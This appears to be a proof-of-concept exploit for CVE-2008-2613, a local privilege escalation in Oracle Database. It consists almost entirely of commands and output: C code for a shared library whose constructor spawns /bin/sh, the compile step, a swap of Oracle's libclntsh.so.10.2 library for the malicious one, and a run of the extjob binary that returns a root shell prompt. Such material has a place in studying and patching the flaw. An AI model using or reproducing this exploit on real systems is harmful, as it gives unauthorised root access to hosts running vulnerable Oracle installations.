 CVE-2008-2613 Example $ cat test.c void __attribute__ ((constructor)) my_init(void) { printf("[+] It works! Root shell...\n"); system("/bin/sh"); } $ cc test.c -fPIC -o test.so -shared $ mv $ORACLE_HOME/lib/libclntsh.so.10.2 /tmp $ mv test.so $ORACLE_HOME/lib/libclntsh.so.10.2 $ $ORACLE_HOME/bin/extjob [+] It works! Root shell... sh-3.1# 